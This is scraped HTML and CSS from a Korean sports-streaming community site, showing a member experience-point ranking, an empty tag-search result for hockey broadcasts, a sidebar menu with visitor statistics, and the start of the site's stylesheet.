				<span class="xp-icon"><img src="https://365tvda.com/nariya/skin/level/mil/96.gif"></span> <span class="sv_wrap"><a href="https://365tvda.com/bbs/profile.php?mb_id=say123" class="sv_member" title="짭스 자기소개" target="_blank" rel="nofollow" onclick="return false;">짭스</a><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=say123" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=say123" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=say123" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span><noscript class="sv_nojs"><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=say123" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=say123" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=say123" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span></noscript></span>			</div>
			<div class="align-self-center ml-auto">
				818,900			</div>
		</div>
	</li>
	<li class="px-3 px-sm-0 py-1">
		<div class="d-flex">
							<div class="align-self-center pr-2">
					<span class="rank-icon en bg-grapefruit">4</span>
				</div>
						<div class="align-self-center">
				<span class="xp-icon"><img src="https://365tvda.com/nariya/skin/level/mil/96.gif"></span> <span class="sv_wrap"><a href="https://365tvda.com/bbs/profile.php?mb_id=sch13" class="sv_member" title="호돌이 자기소개" target="_blank" rel="nofollow" onclick="return false;">호돌이</a><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=sch13" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=sch13" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=sch13" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span><noscript class="sv_nojs"><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=sch13" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=sch13" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=sch13" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span></noscript></span>			</div>
			<div class="align-self-center ml-auto">
				744,400			</div>
		</div>
	</li>
	<li class="px-3 px-sm-0 py-1">
		<div class="d-flex">
							<div class="align-self-center pr-2">
					<span class="rank-icon en bg-grapefruit">5</span>
				</div>
						<div class="align-self-center">
				<span class="xp-icon"><img src="https://365tvda.com/nariya/skin/level/mil/96.gif"></span> <span class="sv_wrap"><a href="https://365tvda.com/bbs/profile.php?mb_id=012oppa" class="sv_member" title="012oppaㅡ문스타 자기소개" target="_blank" rel="nofollow" onclick="return false;">012oppaㅡ문스타</a><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=012oppa" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=012oppa" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=012oppa" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span><noscript class="sv_nojs"><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=012oppa" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=012oppa" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=012oppa" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span></noscript></span>			</div>
			<div class="align-self-center ml-auto">
				554,700			</div>
		</div>
	</li>
	<li class="px-3 px-sm-0 py-1">
		<div class="d-flex">
							<div class="align-self-center pr-2">
					<span class="rank-icon en bg-grapefruit">6</span>
				</div>
						<div class="align-self-center">
				<span class="xp-icon"><img src="https://365tvda.com/nariya/skin/level/mil/96.gif"></span> <span class="sv_wrap"><a href="https://365tvda.com/bbs/profile.php?mb_id=1004" class="sv_member" title="순돌이 자기소개" target="_blank" rel="nofollow" onclick="return false;">순돌이</a><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=1004" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=1004" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=1004" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span><noscript class="sv_nojs"><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=1004" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=1004" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=1004" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span></noscript></span>			</div>
			<div class="align-self-center ml-auto">
				550,300			</div>
		</div>
	</li>
	<li class="px-3 px-sm-0 py-1">
		<div class="d-flex">
							<div class="align-self-center pr-2">
					<span class="rank-icon en bg-grapefruit">7</span>
				</div>
						<div class="align-self-center">
				<span class="xp-icon"><img src="https://365tvda.com/nariya/skin/level/mil/96.gif"></span> <span class="sv_wrap"><a href="https://365tvda.com/bbs/profile.php?mb_id=jjang3078" class="sv_member" title="suraksan 자기소개" target="_blank" rel="nofollow" onclick="return false;">suraksan</a><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=jjang3078" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=jjang3078" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=jjang3078" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span><noscript class="sv_nojs"><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=jjang3078" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=jjang3078" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=jjang3078" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span></noscript></span>			</div>
			<div class="align-self-center ml-auto">
				428,600			</div>
		</div>
	</li>
	<li class="px-3 px-sm-0 py-1">
		<div class="d-flex">
							<div class="align-self-center pr-2">
					<span class="rank-icon en bg-grapefruit">8</span>
				</div>
						<div class="align-self-center">
				<span class="xp-icon"><img src="https://365tvda.com/nariya/skin/level/mil/96.gif"></span> <span class="sv_wrap"><a href="https://365tvda.com/bbs/profile.php?mb_id=leejmbase" class="sv_member" title="승승장구 자기소개" target="_blank" rel="nofollow" onclick="return false;">승승장구</a><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=leejmbase" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=leejmbase" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=leejmbase" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span><noscript class="sv_nojs"><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=leejmbase" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=leejmbase" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=leejmbase" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span></noscript></span>			</div>
			<div class="align-self-center ml-auto">
				409,500			</div>
		</div>
	</li>
	<li class="px-3 px-sm-0 py-1">
		<div class="d-flex">
							<div class="align-self-center pr-2">
					<span class="rank-icon en bg-grapefruit">9</span>
				</div>
						<div class="align-self-center">
				<span class="xp-icon"><img src="https://365tvda.com/nariya/skin/level/mil/96.gif"></span> <span class="sv_wrap"><a href="https://365tvda.com/bbs/profile.php?mb_id=ss112514" class="sv_member" title="두드림 자기소개" target="_blank" rel="nofollow" onclick="return false;">두드림</a><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=ss112514" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=ss112514" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=ss112514" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span><noscript class="sv_nojs"><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=ss112514" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=ss112514" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=ss112514" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span></noscript></span>			</div>
			<div class="align-self-center ml-auto">
				396,100			</div>
		</div>
	</li>
	<li class="px-3 px-sm-0 py-1">
		<div class="d-flex">
							<div class="align-self-center pr-2">
					<span class="rank-icon en bg-grapefruit">10</span>
				</div>
						<div class="align-self-center">
				<span class="xp-icon"><img src="https://365tvda.com/nariya/skin/level/mil/96.gif"></span> <span class="sv_wrap"><a href="https://365tvda.com/bbs/profile.php?mb_id=meenu0123" class="sv_member" title="앙마365 자기소개" target="_blank" rel="nofollow" onclick="return false;">앙마365</a><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=meenu0123" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=meenu0123" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=meenu0123" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span><noscript class="sv_nojs"><span class="sv"><a href="https://365tvda.com/bbs/memo_form.php?me_recv_mb_id=meenu0123" rel="nofollow" onclick="win_memo(this.href); return false;">쪽지보내기</a>
<a href="https://365tvda.com/bbs/profile.php?mb_id=meenu0123" onclick="win_profile(this.href); return false;" rel="nofollow">자기소개</a>
<a href="https://365tvda.com/bbs/new.php?mb_id=meenu0123" class="link_new_page" onclick="check_goto_new(this.href, event);" rel="nofollow">전체게시물</a></span></noscript></span>			</div>
			<div class="align-self-center ml-auto">
				390,100			</div>
		</div>
	</li>

</ul>

			</div>
		</div>
	</div>
	<!-- } 경험치 랭킹 끝-->

</div>				</div>

				<div class="col-lg-9 order-md-2 na-col">
															<div class="content_area">

	
<div id="tag_box" class="mb-4">

	<!-- 검색창 시작 { -->
	<div id="tag_search" class="collapse show">
		<div class="alert bg-light border p-2 p-sm-3 mb-3 mx-3 mx-sm-0">
			<form id="fsearch" name="fsearch" method="get" class="m-auto" style="max-width:400px;">
				<div class="form-row mx-n1">
					<div class="col-4 px-1">
						<select name="eq" class="custom-select">
							<option value="" selected="selected">포함</option>
							<option value="1">일치</option>
						</select>	
					</div>
					<div class="col-8 px-1">
						<label for="stx" class="sr-only">태그</label>
						<div class="input-group">
							<input type="text" id="tag_stx" name="q" value="하키중계" required class="form-control" placeholder="태그를 입력해 주세요.">
							<div class="input-group-append">
								<button type="submit" class="btn btn-primary" title="검색하기">
									<i class="fa fa-search" aria-hidden="true"></i>
									<span class="sr-only">검색하기</span>
								</button>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</div>
	<!-- } 검색창 끝 -->

	<nav id="tag_cate" class="sly-tab font-weight-normal mb-2">
		<div id="noti_cate_list" class="sly-wrap px-3 px-sm-0">
			<ul id="noti_cate_ul" class="clearfix sly-list text-nowrap border-left">
									<li class="float-left active"><a href="#javascript:;" class="py-2 px-3">검색</a></li>
								<li class="float-left"><a href="./tag.php" class="py-2 px-3">최신</a></li>
				<li class="float-left"><a href="./tag.php?sort=popular" class="py-2 px-3">인기</a></li>
				<li class="float-left"><a href="./tag.php?sort=index" class="py-2 px-3">색인</a></li>
			</ul>
		</div>
		<hr/>
	</nav>

	
	<!-- 페이지 정보 및 버튼 시작 { -->
	<div id="tag_btn_top" class="clearfix f-de font-weight-normal mb-2 pl-3 pr-2 px-sm-0">
		<div class="d-flex align-items-center">
			<div id="bo_list_total" class="flex-grow-1">
				전체 <b>0</b> / 1 페이지
			</div>
			<div class="btn-group" role="group">
												<button type="button" class="btn btn_b01 nofocus p-1" title="태그 검색" data-toggle="collapse" data-target="#tag_search" aria-expanded="false" aria-controls="tag_search">
					<i class="fa fa-search fa-fw fa-md" aria-hidden="true"></i>
					<span class="sr-only">태그 검색</span>
				</button>
			</div>
		</div>
	</div>
	<!-- } 페이지 정보 및 버튼 끝 -->

	<div class="w-100 mb-0 bg-primary" style="height:4px;"></div>
			<div class="f-de px-3 py-5 text-muted text-center border-bottom">
			자료가 없습니다.
		</div>
	
	<div class="font-weight-normal px-3 mt-4">
		<ul class="pagination justify-content-center en mb-0">
			<li class="page-first page-item disabled"><a class="page-link"><i class="fa fa-angle-double-left"></i></a></li><li class="page-prev page-item disabled"><a class="page-link"><i class="fa fa-angle-left"></i></a></li><li class="page-item active" aria-current="page"><a class="page-link">1<span class="sr-only">(current)</span>
</a></li><li class="page-next page-item disabled"><a class="page-link"><i class="fa fa-angle-right"></i></a></li><li class="page-last page-item disabled"><a class="page-link"><i class="fa fa-angle-double-right"></i></a></li>		</ul>
	</div>


	</div>	
										</div><!-- content_area -->
				</div><!-- col-lg-9 order-md-2 na-col -->

			</div><!-- .row na-row -->
		</div><!-- .nt-container -->
		</div><!-- .nt-body -->

	
	<!-- 카피라이트 & 안내 문구 -->
	<div class="copyright">
		<div class="copyright-menu-list">
			<div><a href="https://365tvda.com/channel1">스포츠중계</a></div>
			<div><a href="https://365tvda.com/bojng">배너자리</a></div>
			<div><a href="https://365tvda.com/content/teamrank">팀순위</a></div>
			<div><a href="https://365tvda.com/bunsuk">스포츠픽</a></div>
			<div><a href="https://365tvda.com/free">게시판</a></div>
			<div><a href="https://365tvda.com/notice">공지사항</a></div>
		</div>
		<div class="warning">
			<span>본 게시판에 게시된 정보나 의견은 365티비와 아무런 관련이 없으며,</span>
			<span>게시물의 내용과 관련하여 발생한 법적 책임은 게시자 또는 이용자가 부담해야 합니다.</span>
		</div>
		<div class="reserved">
			<span>Copyright © 365티비. All rights reserved.</span>
		</div>
	</div>


	<!-- 하단 슬라이드 채팅 -->
	<div class="chat-btn-wrap">

		
		<a href="https://365tvda.com/content/channel1" class="sports-go">고화질 스포츠중계 보기</a>

		

		<a href="#" onclick="show_chat()" class="chat-btn">
			<i class="fa fa-comments"></i>
		</a>
	</div>

	<div class="foot_nav">
		<div id="chat-container">
					</div>
	</div>

	<script>
	function show_chat() {
		var chat = $('#chat-container');

		if (chat.height() === 0) {
			chat.css('height', '400px');
		} else {
			chat.css('height', '0px');
		}
	}
	</script>


	<!-- 슬라이드 아웃 패널 제어 스크립트 -->
	<script type="text/javascript">
		$(document).ready(function() {
			var left_nav_container = $('#left-nav-container').SlideOutPanel({
				slideFrom: 'left',
				screenOpacity: 0.5,
				enableEscapeKey: true,
				width: '300px',
			});

			var right_nav_container = $('#right-nav-container').SlideOutPanel({
				slideFrom: 'right',
				screenOpacity: 0.5,
				enableEscapeKey: true,
				width: '300px',
			});

			// 버튼 이벤트 연결
			$('.left-nav-btn > button').click(function() {
				left_nav_container.open();
			});

			$('.right-nav-btn > button').click(function() {
				right_nav_container.open();
			});

			// 화면 크기 변경 시 자동 닫기
			$(window).on("resize", function() {
				if ((window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth) > 1110) {
					left_nav_container.close();
					right_nav_container.close();
					bottom_nav_container.close();
				}
			});
		});
	</script>

</div><!-- .wrapper -->


<aside id="nt_sidebar" class="bg-light font-weight-normal">

	<!-- Top Head -->
	<div id="nt_sidebar_header" class="sidebar-head na-shadow bg-primary px-3 mb-0">
		<h3 class="clearfix f-mo font-weight-bold en">
			<a href="javascript:;" class="float-right sidebar-close" title="닫기">
				<i class="fa fa-times text-white" aria-hidden="true"></i>
				<span class="sr-only">닫기</span>
			</a>
		</h3>
	</div>

	<!-- sidebar-content : 스크롤바 생성을 위해서 -->
	<div  id="nt_sidebar_body" class="sidebar-content pb-5">

		<div class="collapse" id="sidebar_more_icon">
			<ul class="row row-cols-4 no-gutters f-sm text-center bg-white sidebar-icon mr-n1">
												<li class="col border-right border-bottom py-2">
					<a href="https://365tvda.com/bbs/qalist.php">
						<i class="fa fa-comments-o" aria-hidden="true"></i>
						<span class="d-block">1:1 문의</span>
					</a>
				</li>
				<li class="col border-right border-bottom py-2">
					<a href="https://365tvda.com/bbs/faq.php">
						<i class="fa fa-exclamation-circle" aria-hidden="true"></i>
						<span class="d-block">FAQ</span>
					</a>
				</li>
				<li class="col border-right border-bottom py-2">
					<a href="https://365tvda.com/bbs/tag.php">
						<i class="fa fa-tags" aria-hidden="true"></i>
						<span class="d-block">태그모음</span>
					</a>			
				</li>
				<li class="col border-right border-bottom py-2">
					<a href="https://365tvda.com/bbs/shingo.php">
						<i class="fa fa-eye-slash" aria-hidden="true"></i>
						<span class="d-block">신고모음</span>
					</a>
				</li>				
				<li class="col border-right border-bottom py-2">
					<a href="https://365tvda.com/bbs/current_connect.php">
						<i class="fa fa-users" aria-hidden="true"></i>
						<span class="d-block">접속자</span>
					</a>
				</li>
				<li class="col border-right border-bottom py-2">
					<a data-toggle="collapse" href="#sidebar_more_icon" role="button" aria-expanded="false" aria-controls="sidebar_more_icon">
						<i class="fa fa-times" aria-hidden="true"></i>
						<span class="d-block">닫기</span>
					</a>
				</li>
			</ul>
		</div>
		<div class="mt-n1">
					</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<div id="nt_sidebar_menu" class="sidebar-list">
	<h5 class="f-de">메뉴</h5>
	<ul class="me-ul border-top f-de">
		<li class="me-li">
					<i class="fa fa-caret-right tree-toggle me-i"></i>
				<a class="me-a" href="https://365tvda.com/content/channel1" target="_self">
			<i class="fa empty fa-fw" aria-hidden="true"></i>
			스포츠중계		</a>

					<ul class="me-ul1 tree off">
							
				<li class="me-li1">

					
					<a class="me-a1" href="https://365tvda.com/content/channel1" target="_self">
						<i class="fa empty fa-fw" aria-hidden="true"></i>
						스포츠중계					</a>
									</li>
						</ul>
			</li>
		<li class="me-li">
					<i class="fa fa-caret-right tree-toggle me-i"></i>
				<a class="me-a" href="https://365tvda.com/bojng" target="_self">
			<i class="fa empty fa-fw" aria-hidden="true"></i>
			배너자리		</a>

					<ul class="me-ul1 tree off">
							
				<li class="me-li1">

					
					<a class="me-a1" href="https://365tvda.com/bojng" target="_self">
						<i class="fa empty fa-fw" aria-hidden="true"></i>
						배너자리					</a>
									</li>
						</ul>
			</li>
		<li class="me-li">
					<i class="fa fa-caret-right tree-toggle me-i"></i>
				<a class="me-a" href="https://365tvda.com/content/teamrank" target="_self">
			<i class="fa empty fa-fw" aria-hidden="true"></i>
			팀순위		</a>

					<ul class="me-ul1 tree off">
							
				<li class="me-li1">

					
					<a class="me-a1" href="https://365tvda.com/content/teamrank" target="_self">
						<i class="fa empty fa-fw" aria-hidden="true"></i>
						팀순위					</a>
									</li>
						</ul>
			</li>
		<li class="me-li">
					<i class="fa fa-caret-right tree-toggle me-i"></i>
				<a class="me-a" href="https://365tvda.com/bunsuk" target="_self">
			<i class="fa empty fa-fw" aria-hidden="true"></i>
			스포츠픽		</a>

					<ul class="me-ul1 tree off">
							
				<li class="me-li1">

					
					<a class="me-a1" href="https://365tvda.com/bunsuk" target="_self">
						<i class="fa empty fa-fw" aria-hidden="true"></i>
						스포츠픽					</a>
									</li>
						</ul>
			</li>
		<li class="me-li">
					<i class="fa fa-caret-right tree-toggle me-i"></i>
				<a class="me-a" href="https://365tvda.com/free" target="_self">
			<i class="fa empty fa-fw" aria-hidden="true"></i>
			게시판		</a>

					<ul class="me-ul1 tree off">
							
				<li class="me-li1">

					
					<a class="me-a1" href="https://365tvda.com/free" target="_self">
						<i class="fa empty fa-fw" aria-hidden="true"></i>
						게시판					</a>
									</li>
						</ul>
			</li>
		<li class="me-li">
					<i class="fa fa-caret-right tree-toggle me-i"></i>
				<a class="me-a" href="https://365tvda.com/content/attendance" target="_self">
			<i class="fa empty fa-fw" aria-hidden="true"></i>
			출석체크		</a>

					<ul class="me-ul1 tree off">
							
				<li class="me-li1">

					
					<a class="me-a1" href="https://365tvda.com/content/attendance" target="_self">
						<i class="fa empty fa-fw" aria-hidden="true"></i>
						출석체크					</a>
									</li>
						</ul>
			</li>
		<li class="me-li">
					<i class="fa fa-caret-right tree-toggle me-i"></i>
				<a class="me-a" href="https://365tvda.com/notice" target="_self">
			<i class="fa empty fa-fw" aria-hidden="true"></i>
			공지사항		</a>

					<ul class="me-ul1 tree off">
							
				<li class="me-li1">

					
					<a class="me-a1" href="https://365tvda.com/notice" target="_self">
						<i class="fa empty fa-fw" aria-hidden="true"></i>
						공지사항					</a>
									</li>
						</ul>
			</li>
			</ul>
</div>

<div class="p-3 pb-5 border-top" style="margin-top:-1px;">
	<ul class="f-sm font-weight-normal">
				<li class="clearfix">
			<a href="https://365tvda.com/bbs/current_connect.php">
				<span class="float-left">현재 접속자</span>
				<span class="float-right">1,280(<b class="orangered">22</b>) 명</span>
			</a>
		</li>
				<li class="clearfix">
			<span class="float-left">오늘 방문자</span>
			<span class="float-right">10,305 명</span>
		</li>
		<li class="clearfix">
			<span class="float-left">어제 방문자</span>
			<span class="float-right">21,125 명</span>
		</li>
		<li class="clearfix">
			<span class="float-left">최대 방문자</span>	
			<span class="float-right">81,585 명</span>
		</li>
		<li class="clearfix">
			<span class="float-left">전체 방문자</span>	
			<span class="float-right">4,130,747 명</span>
		</li>
				<li class="clearfix">
			<span class="float-left">전체 회원수</span>
			<span class="float-right">4,571 명</span>
		</li>
		<li class="clearfix">
			<span class="float-left">전체 게시물</span>	
			<span class="float-right">24,388 개</span>
		</li>
		<li class="clearfix">
			<span class="float-left">전체 댓글수</span>
			<span class="float-right">30,306 개</span>
		</li>
			</ul>
</div>
		</div>

		<!-- Noti -->
		<div id="sidebar-noti" class="sidebar-item">
			<div id="sidebar-noti-list"></div>
		</div>

	</div>

	<div id="nt_sidebar_footer"></div>
</aside>

<div id="nt_sidebar_mask" class="sidebar-close"></div>

	<!-- 알림 안내 -->
	<div id="nt_sidebar_noti" class="nt-noti-label bg-primary px-3 py-2 d-none">
		<a href="javascript:;" onclick="sidebar('noti')" title="알림">
			<i class="fa fa-bell text-white" aria-hidden="true"></i>
			<span class="sr-only">알림</span>
			<b class="nt-noti-cnt text-white f-de">0</b>
		</a>
	</div>

<script>
var sidebar_url = "https://365tvda.com/theme/basic/widget/sidebar";
var sidebar_noti_check = 30;
</script>
<script src="https://365tvda.com/theme/basic/widget/sidebar/widget.js"></script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-682VSNPSP5"></script><!-- } 하단 끝 -->

<script>
// 컨텐츠 영역 최소 높이
$(document).ready(function() {
	na_content_height('nt_body', 'nt_header', 'nt_footer');
	$(window).resize(function() {
		na_content_height('nt_body', 'nt_header', 'nt_footer');
	});
});
</script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cdfb06fec91240ba85d9ef8487df3a8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://365tvda.com/nariya/css/nariya.css
body_size: 4579
content:
@charset "UTF-8";
@import url('./mask.css');

/* 레벨 아이콘 */
.xp-icon img { width:auto !important; height:auto !important; display:inline !important; }

/* 위치 */
.position-absolute-bottom { position:absolute; left:0; bottom:0; }

/* FA아이콘 */
.fa.fa-md {	font-size:1.2rem !important; }
i.empty { display:none; }

/* 위젯설정버튼 */
.btn-wset { display:none; padding:1.0rem; font-weight:normal; text-align:center; }

/* 더보기 로딩 */
#infscr-loading { font-size:1.0rem; opacity:0.8; background: #000; padding: 10px; border-radius: 10px; left: 50%; width:200px; min-width:200px; margin-left:-100px; text-align: center; bottom: 100px; color: rgb(255, 255, 255); position: fixed; z-index: 100; -webkit-border-radius: 10px; -moz-border-radius: 10px; white-space:nowrap;}

/* 그림자라인 */
.shadow-line { display:block; padding:0; margin:0; max-width: 100%; overflow: hidden !important; text-align:center; vertical-align:top; }
.shadow-line img { display:block; border:0;	max-width: 100% !important; height: auto !important; margin:0 auto; }

/* 이미지 박스 */
.img-wrap { display:block; position:relative; height:0; overflow:hidden; padding-bottom:56.25%; }
.img-wrap .img-item { display:block; position:absolute; top:0; left:0; width:100%; height:100%;	overflow:hidden; }
.img-wrap .img-item img,
.img-wrap .img-item video { display:block; border:0; width:100%; height:auto;	margin:0 auto; }

/* Circle */
i.large, 
img.large { width: 65px; height: 65px; line-height: 65px; font-size: 24px; }
i.normal, 
img.normal { height: 50px; width: 50px; line-height: 50px; font-size: 22px; }
i.medium, 
img.medium { height: 40px; width: 40px; line-height: 40px; font-size: 20px; }
i.tiny, 
img.tiny { width: 18px; height: 18px; line-height: 18px; font-size: 10px; margin-right:3px; }
i.circle, 
img.circle { -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -moz-background-clip: padding; -webkit-background-clip: padding-box; background-clip: padding-box; -moz-background-clip: inherit; -webkit-background-clip: inherit; background-clip: inherit; text-align: center; margin-top: 0px; vertical-align:middle; }
i.dark-circle, 
img.dark-circle { border-width: 1px; border-style: solid; background-color: #333; color: #fff; }
i.light-circle, 
img.light-circle { border-width: 1px; border-style: solid; background-color: #fff; color: #333; }

/* Label */
.label-tack { left: 0; top: 0; z-index: 1; position: absolute; font-weight:normal; color:#fff; }
.label-band { z-index:2; font-family: tahoma; top: 5px; letter-spacing:1px; width: 100px; padding: 5px; right: -32px; font-size: 11px; color:#fff; position: absolute; text-align: center; font-weight:normal; transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); }
.label-cap { z-index:2; font-family: tahoma; top: -11px; letter-spacing:1px; width: 140px; padding: 20px 0 3px; right: -60px; font-size: 11px; color:#fff; position: absolute; text-align: center; font-weight:normal; transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg);	-moz-transform: rotate(45deg);	-webkit-transform: rotate(45deg); }

/* Icon */
.rank-icon { display:inline-block; padding:0 6px; font-size:11px; letter-spacing:-1px; line-height:16px; font-weight:normal; margin-right:2px; min-width:22px; text-align:center; color:#fff; }
.tack-icon { display:inline-block; padding:4px 6px 2px; font-size:11px; letter-spacing:-1px; line-height:11px; font-weight:normal; color:#fff; }
.social-icon a { margin: 0; font-size: 18px; color: rgb(190, 189, 189); display: inline-block; text-align:center; }
.boxed-icon.social-icon a {	min-width:40px;	line-height:24px; padding: 8px; background-color: #46494a; border: none; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -moz-background-clip: padding; -webkit-background-clip: padding-box; background-clip: padding-box; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2); box-shadow: 0px 1px 1px rgba(0,0,0,0.2); -moz-background-clip: inherit; -webkit-background-clip: inherit; background-clip: inherit; border: 1px solid #46494a; color: #fff; }
.boxed-icon.social-icon a i { vertical-align:middle; }

/* 기타  */
.cursor { cursor:pointer; }
.text-break-all { word-break:break-all; word-wrap:break-word; }
.count { font-size: 0.85em; font-weight:bold; font-family:verdana; letter-spacing:-1px;	line-height:1.1; padding-right:1px;	white-space:nowrap; }
.count-plus { position:relative; font-size: 0.85rem; font-weight:bold; font-family:verdana;	letter-spacing:-1px; line-height:1.1; white-space:nowrap; }
.count-plus::before { content: "+"; }
.more-plus::before { content: "+"; font-weight:normal !important; color:#ccc; }
.na-bar { display:inline-block;	width:1px; height:1.0rem; margin:-1px 0.15rem 0; background:#aaa; vertical-align:middle !important; }
.hide-photo .profile_img { display:none; }

/* 테이블 */
.na-table {	table-layout:fixed;	border-collapse:collapse; }
.na-table .d-table-cell,
.na-table .d-sm-table-cell,
.na-table .d-md-table-cell,
.na-table .d-lg-table-cell,
.na-table .d-xl-table-cell,
.na-table td { vertical-align:middle; }
.na-table-head { border-top:3px solid #333 !important; border-bottom:1px solid #333 !important; }
